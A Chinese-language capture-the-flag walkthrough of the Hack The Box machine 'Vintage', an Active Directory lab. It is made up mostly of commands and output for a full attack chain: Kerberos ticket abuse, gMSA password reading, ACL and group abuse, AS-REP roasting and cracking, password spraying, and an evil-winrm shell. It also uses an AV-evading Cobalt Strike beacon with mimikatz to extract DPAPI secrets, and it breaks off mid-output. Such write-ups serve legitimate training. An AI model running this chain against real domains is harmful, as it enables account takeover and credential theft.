靶场:Hack The Box
地址:https://app.hackthebox.com/machines/Vintage
系统:windows
内容:AD各种信息检索和账户操作,DPAPI,KCD
检索端口,将vintage.htb加入hosts。
~/D/v $nmap -sV -sC -Pn -p- -oN port.log $IP
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-12-02 06:46:12Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: vintage.htb0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: vintage.htb0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
9389/tcp open mc-nmf .NET Message Framing
49664/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49670/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49681/tcp open msrpc Microsoft Windows RPC
51166/tcp open msrpc Microsoft Windows RPC
52603/tcp open msrpc Microsoft Windows RPC
54361/tcp open msrpc Microsoft Windows RPC
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2024-12-02T06:47:08
|_ start_date: N/A
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
|_clock-skew: -13m50s检索一下初始账号的权限,netexec反馈信息是STATUS_NOT_SUPPORTED,说明NTLM验证被关闭了。
~/D/v $netexec smb $IP -u P.Rosa -p Rosaisbest123
SMB 10.10.11.45 445 10.10.11.45 [*] x64 (name:10.10.11.45) (domain:10.10.11.45) (signing:True) (SMBv1:False)
SMB 10.10.11.45 445 10.10.11.45 [-] 10.10.11.45\P.Rosa:Rosaisbest123 STATUS_NOT_SUPPORTED
~/D/v $netexec ldap $IP -u P.Rosa -p Rosaisbest123
LDAP 10.10.11.45 389 dc01.vintage.htb [*] x64 (name:dc01.vintage.htb) (domain:vintage.htb) (signing:True) (SMBv1:False)
LDAP 10.10.11.45 389 dc01.vintage.htb [-] vintage.htb\P.Rosa:Rosaisbest123 STATUS_NOT_SUPPORTED
再采用Kerberos协议验证一下。先取得TGT票据。
~/D/v $impacket-getTGT vintage.htb/P.Rosa:'Rosaisbest123' -dc-ip dc01.vintage.htb
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Saving ticket in P.Rosa.ccache
~/D/v $export KRB5CCNAME=P.Rosa.ccacheAD中的许多操作要注意时间同步,可以看出,同步时间后验证P.Rosa可以登录LDAP。
~/D/v $netexec ldap $IP -u P.Rosa -k --use-kcache
LDAP 10.10.11.45 389 dc01.vintage.htb [*] x64 (name:dc01.vintage.htb) (domain:vintage.htb) (signing:True) (SMBv1:False)
LDAP 10.10.11.45 389 dc01.vintage.htb [-] vintage.htb\P.Rosa from ccache KRB_AP_ERR_SKEW
~/D/v $sudo ntpdate -u $IP
2024-12-02 08:03:59.145655 (+0000) -827.733159 +/- 0.063881 10.10.11.45 s1 no-leap
CLOCK: time stepped by -827.733159
~/D/v $netexec ldap $IP -u P.Rosa -k --use-kcache
LDAP 10.10.11.45 389 dc01.vintage.htb [*] x64 (name:dc01.vintage.htb) (domain:vintage.htb) (signing:True) (SMBv1:False)
LDAP 10.10.11.45 389 dc01.vintage.htb [+] vintage.htb\P.Rosa from ccache用P.Rosa账户对RID进行爆破。
~/D/v $netexec smb dc01.vintage.htb -d vintage.htb -u P.Rosa -k --use-kcache --rid-brute
SMB dc01.vintage.htb 445 dc01 [*] x64 (name:dc01) (domain:vintage.htb) (signing:True) (SMBv1:False)
SMB dc01.vintage.htb 445 dc01 [+] vintage.htb\P.Rosa from ccache
SMB dc01.vintage.htb 445 dc01 498: VINTAGE\Enterprise Read-only Domain Controllers (SidTypeGroup)
SMB dc01.vintage.htb 445 dc01 500: VINTAGE\Administrator (SidTypeUser)
SMB dc01.vintage.htb 445 dc01 501: VINTAGE\Guest (SidTypeUser)
SMB dc01.vintage.htb 445 dc01 502: VINTAGE\krbtgt (SidTypeUser)
SMB dc01.vintage.htb 445 dc01 512: VINTAGE\Domain Admins (SidTypeGroup)
SMB dc01.vintage.htb 445 dc01 513: VINTAGE\Domain Users (SidTypeGroup)
SMB dc01.vintage.htb 445 dc01 514: VINTAGE\Domain Guests (SidTypeGroup)
SMB dc01.vintage.htb 445 dc01 515: VINTAGE\Domain Computers (SidTypeGroup)
SMB dc01.vintage.htb 445 dc01 516: VINTAGE\Domain Controllers (SidTypeGroup)
SMB dc01.vintage.htb 445 dc01 517: VINTAGE\Cert Publishers (SidTypeAlias)
SMB dc01.vintage.htb 445 dc01 518: VINTAGE\Schema Admins (SidTypeGroup)
SMB dc01.vintage.htb 445 dc01 519: VINTAGE\Enterprise Admins (SidTypeGroup)
SMB dc01.vintage.htb 445 dc01 520: VINTAGE\Group Policy Creator Owners (SidTypeGroup)
SMB dc01.vintage.htb 445 dc01 521: VINTAGE\Read-only Domain Controllers (SidTypeGroup)
SMB dc01.vintage.htb 445 dc01 522: VINTAGE\Cloneable Domain Controllers (SidTypeGroup)
SMB dc01.vintage.htb 445 dc01 525: VINTAGE\Protected Users (SidTypeGroup)
SMB dc01.vintage.htb 445 dc01 526: VINTAGE\Key Admins (SidTypeGroup)
SMB dc01.vintage.htb 445 dc01 527: VINTAGE\Enterprise Key Admins (SidTypeGroup)
SMB dc01.vintage.htb 445 dc01 553: VINTAGE\RAS and IAS Servers (SidTypeAlias)
SMB dc01.vintage.htb 445 dc01 571: VINTAGE\Allowed RODC Password Replication Group (SidTypeAlias)
SMB dc01.vintage.htb 445 dc01 572: VINTAGE\Denied RODC Password Replication Group (SidTypeAlias)
SMB dc01.vintage.htb 445 dc01 1002: VINTAGE\DC01$ (SidTypeUser)
SMB dc01.vintage.htb 445 dc01 1103: VINTAGE\DnsAdmins (SidTypeAlias)
SMB dc01.vintage.htb 445 dc01 1104: VINTAGE\DnsUpdateProxy (SidTypeGroup)
SMB dc01.vintage.htb 445 dc01 1107: VINTAGE\gMSA01$ (SidTypeUser)
SMB dc01.vintage.htb 445 dc01 1108: VINTAGE\FS01$ (SidTypeUser)
SMB dc01.vintage.htb 445 dc01 1111: VINTAGE\M.Rossi (SidTypeUser)
SMB dc01.vintage.htb 445 dc01 1112: VINTAGE\R.Verdi (SidTypeUser)
SMB dc01.vintage.htb 445 dc01 1113: VINTAGE\L.Bianchi (SidTypeUser)
SMB dc01.vintage.htb 445 dc01 1114: VINTAGE\G.Viola (SidTypeUser)
SMB dc01.vintage.htb 445 dc01 1115: VINTAGE\C.Neri (SidTypeUser)
SMB dc01.vintage.htb 445 dc01 1116: VINTAGE\P.Rosa (SidTypeUser)
SMB dc01.vintage.htb 445 dc01 1120: VINTAGE\IT (SidTypeGroup)
SMB dc01.vintage.htb 445 dc01 1121: VINTAGE\HR (SidTypeGroup)
SMB dc01.vintage.htb 445 dc01 1122: VINTAGE\Finance (SidTypeGroup)
SMB dc01.vintage.htb 445 dc01 1123: VINTAGE\ServiceAccounts (SidTypeGroup)
SMB dc01.vintage.htb 445 dc01 1131: VINTAGE\DelegatedAdmins (SidTypeGroup)
SMB dc01.vintage.htb 445 dc01 1134: VINTAGE\svc_sql (SidTypeUser)
SMB dc01.vintage.htb 445 dc01 1135: VINTAGE\svc_ldap (SidTypeUser)
SMB dc01.vintage.htb 445 dc01 1136: VINTAGE\svc_ark (SidTypeUser)
SMB dc01.vintage.htb 445 dc01 1137: VINTAGE\ServiceManagers (SidTypeGroup)
SMB dc01.vintage.htb 445 dc01 1140: VINTAGE\C.Neri_adm (SidTypeUser)
SMB dc01.vintage.htb 445 dc01 1141: VINTAGE\L.Bianchi_adm (SidTypeUser)
~/D/v $netexec smb dc01.vintage.htb -d vintage.htb -u P.Rosa -k --use-kcache --rid-brute| grep SidTypeUser | cut -d: -f2 | cut -d \\ -f2 | cut -d' ' -f1 > users.txt
~/D/v $cat users.txt
Administrator
Guest
krbtgt
DC01$
gMSA01$
FS01$
M.Rossi
R.Verdi
L.Bianchi
G.Viola
C.Neri
P.Rosa
svc_sql
svc_ldap
svc_ark
C.Neri_adm
L.Bianchi_adm同时,收集一下bloodhound信息,便于查看。
~/D/v $ netexec ldap $IP -u P.Rosa@vintage.htb --use-kcache --bloodhound --collection All --dns-server $IP
LDAP 10.10.11.45 389 dc01.vintage.htb [*] x64 (name:dc01.vintage.htb) (domain:vintage.htb) (signing:True) (SMBv1:False)
LDAP 10.10.11.45 389 dc01.vintage.htb [+] vintage.htb\P.Rosa@vintage.htb from ccache
LDAP 10.10.11.45 389 dc01.vintage.htb Resolved collection methods: psremote, session, group, trusts, objectprops, acl, container, localadmin, dcom, rdp
LDAP 10.10.11.45 389 dc01.vintage.htb Using kerberos auth from ccache
LDAP 10.10.11.45 389 dc01.vintage.htb Done in 00M 27S

LDAP 10.10.11.45 389 dc01.vintage.htb Compressing output into /home/kali/.nxc/logs/dc01.vintage.htb_10.10.11.45_2024-12-02_002456_bloodhound.zip在bloodhound中可以看到,P.Rosa没有什么权限操作别的账户。但是可以看到,FS01属于PRE-WINDOWS 2000 Compatible Access组。
尝试使用pre2k工具,寻找弱密码用户。
~/D/v $pre2k unauth -d vintage.htb -dc-ip $IP -save -inputfile users.txt
___ __
/'___`\ /\ \
_____ _ __ __ /\_\ /\ \\ \ \/'\
/\ '__`\/\`'__\/'__`\ _______\/_/// /__\ \ , <
\ \ \L\ \ \ \//\ __//\______\ // /_\ \\ \ \\`\
\ \ ,__/\ \_\\ \____\/______/ /\______/ \ \_\ \_\
\ \ \/ \/_/ \/____/ \/_____/ \/_/\/_/
\ \_\ v3.1
\/_/
@garrfoster
@Tw1sm
[00:48:44] INFO Testing started at 2024-12-02 00:48:44
[00:48:44] INFO Using 10 threads
[00:48:45] INFO VALID CREDENTIALS: vintage.htb\FS01$:fs01
[00:48:45] INFO Saving ticket in FS01$.ccache接下来,FS01属于Domain Computers组,可以读取gMSA(Group Managed Service Account,组托管服务账户)的密码。
读取GMSA01账户的密码hash。
~/D/v $export KRB5CCNAME=FS01\$.ccache
~/D/v $bloodyAD --host dc01.vintage.htb -d "VINTAGE.HTB" --dc-ip $IP -k get object 'GMSA01$' --attr msDS-ManagedPassword
distinguishedName: CN=gMSA01,CN=Managed Service Accounts,DC=vintage,DC=htb
msDS-ManagedPassword.NTLM: aad3b435b51404eeaad3b435b51404ee:54311f0ed05b807a7aaf5943b595f224
msDS-ManagedPassword.B64ENCODED: c6qwf6x+EXiEYKGhCu/wTBcnp6hz3ppQG2uReaV8QV+JCaIhn2MobwBxF4Q6fd3W5P13wvh2Jf/Wp2WHsjIEjkbF0duDHoCBAK31Q+BoQg0eUHbsRcksNrkLcPtkZ5eUhK+TzgpXeFKt0VCOWFkAOStKE1H5PDfUGoC2xuP+Tceg7iV0IcMBaR8Db3UgqaqP2LLRiimuL6ZO4xl6sSRKrdRQEQOR7L9fFw9JW7myCsbj2TPxFc5WaMQtWi456OvwBQn4jhdty5tSjv2uMlcq+sQMz60voxH6sClACPGKJMCr2FNVJP6dd1GTdvh6n5Dbh/yhHCAF8UzYeGXv2Nx3Dw==有了hash,就可以申请TGT票据。
~/D/v $impacket-getTGT vintage.htb/'gmsa01$' -hashes :54311f0ed05b807a7aaf5943b595f224 -dc-ip dc01.vintage.htb
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Saving ticket in gmsa01$.ccache接下来查看GMSA01账户的权限,具有对SERVICEMANAGERS的写入和添加自己的权限。
不用多想,将GMSA01账户添加到SERVICEMANAGERS组中。可惜bloodhound帮助中的pth-net命令不能用,NTLM验证没启用,还得用bloodyAD。
~/D/v $export KRB5CCNAME=gmsa01\$.ccache
~/D/v $bloodyAD --host "dc01.vintage.htb" -d "vintage.htb" --kerberos --dc-ip $IP -u 'GMSA01$' -k add groupMember "CN=SERVICEMANAGERS,OU=PRE-MIGRATION,DC=VINTAGE,DC=HTB" 'GMSA01$'
[+] GMSA01$ added to CN=SERVICEMANAGERS,OU=PRE-MIGRATION,DC=VINTAGE,DC=HTB确认一下是否已经加入了。
~/D/v $bloodyAD --host "dc01.vintage.htb" -d "vintage.htb" --kerberos --dc-ip $IP -u 'GMSA01$' -k get object "CN=SERVICEMANAGERS,OU=PRE-MIGRATION,DC=VINTAGE,DC=HTB" --attr member
distinguishedName: CN=SERVICEMANAGERS,OU=PRE-MIGRATION,DC=VINTAGE,DC=HTB
member: CN=C.Neri,CN=Users,DC=vintage,DC=htb; CN=G.Viola,CN=Users,DC=vintage,DC=htb; CN=L.Bianchi,CN=Users,DC=vintage,DC=htb; CN=gMSA01,CN=Managed Service Accounts,DC=vintage,DC=htb加入组后,gmsa01要重新取得一下tgt,命令和之前一样。查看一下SERVICEMANAGERS组能干什么,终于有First Degree Object Control的对象了。
利用gmsa01的权限,将能控制的3个账户全部设为不需要PREAUTH。
~/D/v $bloodyAD --host dc01.vintage.htb -d "VINTAGE.HTB" --dc-ip $IP -k add uac SVC_ARK -f DONT_REQ_PREAUTH
[-] ['DONT_REQ_PREAUTH'] property flags added to SVC_ARK's userAccountControl
~/D/v $bloodyAD --host dc01.vintage.htb -d "VINTAGE.HTB" --dc-ip $IP -k add uac SVC_SQL -f DONT_REQ_PREAUTH
[-] ['DONT_REQ_PREAUTH'] property flags added to SVC_SQL's userAccountControl
~/D/v $bloodyAD --host dc01.vintage.htb -d "VINTAGE.HTB" --dc-ip $IP -k add uac SVC_LDAP -f DONT_REQ_PREAUTH
[-] ['DONT_REQ_PREAUTH'] property flags added to SVC_LDAP's userAccountControl还可以查询一下账户状态,发现svc_sql没有启用,因此也要将它启用一下(在bloodhound里也可以看到账户Enabled是Flase)。
~/D/v $bloodyAD --host "dc01.vintage.htb" -d "vintage.htb" --kerberos --dc-ip $IP -k get search --filter "(objectClass=user)" --attr userAccountControl
distinguishedName: CN=Administrator,CN=Users,DC=vintage,DC=htb
userAccountControl: NORMAL_ACCOUNT; DONT_EXPIRE_PASSWORD
distinguishedName: CN=Guest,CN=Users,DC=vintage,DC=htb
userAccountControl: ACCOUNTDISABLE; PASSWD_NOTREQD; NORMAL_ACCOUNT; DONT_EXPIRE_PASSWORD
...
distinguishedName: CN=svc_sql,OU=Pre-Migration,DC=vintage,DC=htb
userAccountControl: ACCOUNTDISABLE; NORMAL_ACCOUNT; DONT_EXPIRE_PASSWORD; DONT_REQ_PREAUTH
...
~/D/v $bloodyAD --host dc01.vintage.htb -d "VINTAGE.HTB" --dc-ip $IP -k remove uac SVC_SQL -f ACCOUNTDISABLE
[-] ['ACCOUNTDISABLE'] property flags removed from SVC_SQL's userAccountControl现在,已经拥有了几个不需要PREAUTH的账户,可以导出hash,这种hash主要用于离线破解。
~/D/v $impacket-GetNPUsers $DOMAIN/ -request -outputfile np.txt -format hashcat -usersfile users.txt
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
/usr/share/doc/python3-impacket/examples/GetNPUsers.py:165: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User DC01$ doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User gMSA01$ doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User FS01$ doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User M.Rossi doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User R.Verdi doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User L.Bianchi doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User G.Viola doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User C.Neri doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User P.Rosa doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$svc_sql@VINTAGE.HTB:14fc60ad8f7924c105aec8d8ed3db9e3$2ad33f4e787fc1c38f3b54de73c1f5a0204cdd13115d38b34fb8ed0672aab7b2058e1067ac18252470839694538e688f21f5571de73d18dc4ce1eb0a298d4a6152c2e59b99660f0be32020d8cc26164da24269e8b3f72adb4122486715a4d75a43a4c1fb0cd7dad0bbc6ca9da7ecd39fc3f2fe35f93024e696a79fa8d6045e534eb33bd2043d825c5478ef6dacda136415e3596c75cff72347225788db0f0b475ff2768d89fae3990a525e5e4622549f3509ca2b7ee3256ea5df179ad73c21ff5db5ff8a09a514c0142815cb4970bb692849c3b61bb99f4c025cb90850468e3f7d50f3db3365af6f6aae
$krb5asrep$23$svc_ldap@VINTAGE.HTB:5cfef09a351441bca7469addd5edf42e$2ce2acbff506f5e3c17d8e1061ad9579b3a737446ccbd786d5e59508cdf1905830a2dba332dbbeeccd939c97b6ecd44aa6b904c01753f45ae4c87a5c34bf2afd9678b82311993c7a886f8baeea094155d37329500b0f7405948f87e91e9c4b9adb6b6c9847239e791752cf760347f763f79bbafd15c9a69d56a6c5be585a67739b64d54a9b7c7dc1214c2614eec8bf3b913b5d1cac6dd8a5aeecf16a93853bda2716466a7a54fdf78fb238252e5d9c436fb5c6f99232fc663af7c4c7e220e585f78e0ace3fff92d85eed39f1cd134772e147112f4822a692b082985f6f87c322fca930f45856f9f061d1
$krb5asrep$23$svc_ark@VINTAGE.HTB:c3c3b22e9770742e45f768ee28bcff8c$fa2a2758c9ae72f2621ae9eb2568591e2ea19ebee6edf68dbe660723ade293782e76be61eb6eb947f439dbcd2aac02055ced13750377e214f26d2475c03bcdd5766532d5b4271a7e1c428d98e4f48a5026cf67e1e9efea0f3f9c025d23aff342e10e28e6db354269ab37aa0449fea306bfc37b39696cd3f9ac9d31ac4d04f0c99db51a95c4aa02ec99199589a52617dced8c2e5f66e9ac71e8fa25a13732c41aaf1a323cfea4558b81b79d0256113d66f30fd59fb9277b84728ae6c67e7b3f0d3c482c84b2ee4c8bab4cfbf4d292879ad13d468e76228c2ed66f7724363baaaae93c64a5422accbde28f
[-] User C.Neri_adm doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User L.Bianchi_adm doesn't have UF_DONT_REQUIRE_PREAUTH set破解可以得到svc_sql的密码。
~/D/v $john --wordlist=/usr/share/wordlists/rockyou.txt np.txt
Using default input encoding: UTF-8
Loaded 3 password hashes with 3 different salts (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 128/128 SSE2 4x])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Zer0the0ne ($krb5asrep$23$svc_sql@VINTAGE.HTB)再进行一波密码喷洒攻击,发现C.Neri也是同样的密码。
~/D/v $kerbrute_linux_amd64 passwordspray --dc $IP -d vintage.htb users.txt Zer0the0ne
__ __ __
/ /_____ _____/ /_ _______ __/ /____
/ //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
/ ,< / __/ / / /_/ / / / /_/ / /_/ __/
/_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 12/02/24 - Ronnie Flathers @ropnop
2024/12/02 01:46:22 > Using KDC(s):
2024/12/02 01:46:22 > 10.10.11.45:88
2024/12/02 01:46:23 > [+] VALID LOGIN: svc_sql@vintage.htb:Zer0the0ne
2024/12/02 01:46:23 > [+] VALID LOGIN: C.Neri@vintage.htb:Zer0the0ne
2024/12/02 01:46:23 > Done! Tested 17 logins (2 successes) in 1.035 seconds取得C.Neri和svc_sql的票据。
~/D/v $impacket-getTGT vintage.htb/C.Neri:Zer0the0ne -dc-ip dc01.vintage.htb
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Saving ticket in C.Neri.ccache
~/D/v $impacket-getTGT vintage.htb/svc_sql:Zer0the0ne -dc-ip dc01.vintage.htb
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Saving ticket in svc_sql.ccacheC.Neri是RM用户,可以登录终端啦。
~/D/v $cat /etc/krb5.conf
[libdefault]
default_realm = VINTAGE.HTB
[realms]
VINTAGE.HTB = {
kdc = dc01.vintage.htb
admin_server = dc01.vintage.htb
}
[domain_realm]
vintage.htb = VINTAGE.HTB
.vintage.htb = VINTAGE.HTB
~/D/v $KRB5CCNAME=C.Neri.ccache evil-winrm -i dc01.vintage.htb -u C.Neri -r vintage.htb
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: User is not needed for Kerberos auth. Ticket will be used
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\C.Neri\Documents>登录终端后,我们需要给svc_sql添加spn,可以看到添加前后的区别。
*Evil-WinRM* PS C:\Users\C.Neri\Documents> Get-ADUser -Identity svc_sql -Properties ServicePrincipalNames
DistinguishedName : CN=svc_sql,OU=Pre-Migration,DC=vintage,DC=htb
Enabled : False
GivenName :
Name : svc_sql
ObjectClass : user
ObjectGUID : 3fb41501-6742-4258-bfbe-602c3a8aa543
SamAccountName : svc_sql
ServicePrincipalNames : {}
SID : S-1-5-21-4024337825-2033394866-2055507597-1134
Surname :
UserPrincipalName :
*Evil-WinRM* PS C:\Users\C.Neri\Documents> Set-ADUser -Identity svc_sql -Add @{servicePrincipalName="cifs/what_ever_name"}
*Evil-WinRM* PS C:\Users\C.Neri\Documents> Get-ADUser -Identity svc_sql -Properties ServicePrincipalNames
DistinguishedName : CN=svc_sql,OU=Pre-Migration,DC=vintage,DC=htb
Enabled : False
GivenName :
Name : svc_sql
ObjectClass : user
ObjectGUID : 3fb41501-6742-4258-bfbe-602c3a8aa543
SamAccountName : svc_sql
ServicePrincipalNames : {cifs/what_ever_name}
SID : S-1-5-21-4024337825-2033394866-2055507597-1134
Surname :
UserPrincipalName :(这是修订补充的部分,如何获取c.neri_adm的密码)
以C.Neri登录evil-winrm后,要上传CobaltStrike的Beacon,但必须要进行免杀(或者你可以免杀mimikatz的话,也可以直接上传mimikatz)。
首先提取guidMasterKey。
beacon> mimikatz dpapi::cred /in:C:\Users\C.Neri\AppData\Roaming\Microsoft\Credentials\C4BB96844A5C9DD45D5B6A9859252BA6
[+] received output:
**BLOB**
dwVersion : 00000001 - 1
guidProvider : {df9d8cd0-1501-11d1-8c7a-00c04fc297eb}
dwMasterKeyVersion : 00000001 - 1
guidMasterKey : {99cf41a3-a552-4cf7-a8d7-aca2d6f7339b}
dwFlags : 20000000 - 536870912 (system ; )
dwDescriptionLen : 0000003a - 58
szDescription : Enterprise Credential Data
algCrypt : 00006603 - 26115 (CALG_3DES)
dwAlgCryptLen : 000000c0 - 192
dwSaltLen : 00000010 - 16
pbSalt : d96c9e1f6e661470335c5cffc08d070c
dwHmacKeyLen : 00000000 - 0
pbHmackKey :
algHash : 00008004 - 32772 (CALG_SHA1)
dwAlgHashLen : 000000a0 - 160
dwHmac2KeyLen : 00000010 - 16
pbHmack2Key : 2becd14c5eeff9b3c0d5449c1b608be2
dwDataLen : 000000e0 - 224
pbData : 68c9a525f2cff52754da6e479990fd55be3ce56dc43ad688dd2d0a64b3b434fe2ac428c9a514e27f65ada8f1a905cf7912dbc1c478d1a483fde418d3af8556e76763494074c9d764a08c5b80b8f85d4bd39bd82bea5bdc6eee90c65cfb790072aa96a472f9f6a38dc1189063f4922eac2c117fae916742f450f610a0f2256acaadc1a52770399d61d19c61f266ef0cfbfe5c7c3dfa8e8369b6627dd7e3f86b8c462f860cd2efbfca2b614a8767a8473b7bc1e240eee53e06f10b0802d50b06cdd5db0c351bbc5d188e7b0462a2e0b124ea4b9a116a29b027e5b1ce452b86b8c4
dwSignLen : 00000014 - 20
pbSign : 528c8ad728c207dea6f30d2ae73cc5330b286400查看一下用户C.Neri用户下与guidMasterKey对应的Master Key File。
*Evil-WinRM* PS C:\Users\C.Neri\Documents> dir C:\Users\C.Neri\AppData\Roaming\Microsoft/Protect/S-1-5-21-4024337825-2033394866-2055507597-1115 -Force
Directory: C:\Users\C.Neri\AppData\Roaming\Microsoft\Protect\S-1-5-21-4024337825-2033394866-2055507597-1115
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a-hs- 6/7/2024 1:17 PM 740 4dbf04d8-529b-4b4c-b4ae-8e875e4fe847
-a-hs- 6/7/2024 1:17 PM 740 99cf41a3-a552-4cf7-a8d7-aca2d6f7339b
-a-hs- 6/7/2024 1:17 PM 904 BK-VINTAGE
-a-hs- 6/7/2024 1:17 PM 24 Preferred解密主密钥的blob。
beacon> mimikatz dpapi::masterkey /in:C:\Users\C.Neri\AppData\Roaming\Microsoft/Protect/S-1-5-21-4024337825-2033394866-2055507597-1115/99cf41a3-a552-4cf7-a8d7-aca2d6f7339b /rpc
[+] received output:
**MASTERKEYS**
dwVersion : 00000002 - 2
szGuid : {99cf41a3-a552-4cf7-a8d7-aca2d6f7339b}
dwFlags : 00000000 - 0
dwMasterKeyLen : 00000088 - 136
dwBackupKeyLen : 00000068 - 104
dwCredHistLen : 00000000 - 0
dwDomainKeyLen : 00000174 - 372
[masterkey]
**MASTERKEY**
dwVersion : 00000002 - 2
salt : ea8efcf1920c361692a5b9125f4982d3
rounds : 00004650 - 18000
algHash : 00008009 - 32777 (CALG_HMAC)
algCrypt : 00006603 - 26115 (CALG_3DES)
